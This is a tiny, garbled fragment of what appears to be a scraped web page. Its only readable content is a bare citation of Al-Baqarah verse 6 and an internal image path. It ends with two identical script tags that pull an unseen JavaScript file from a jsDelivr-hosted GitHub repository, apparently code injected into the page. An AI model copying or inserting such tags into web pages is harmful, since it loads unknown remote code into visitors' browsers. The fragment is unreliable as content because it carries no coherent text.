 ( - Al-Baqarah-6)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  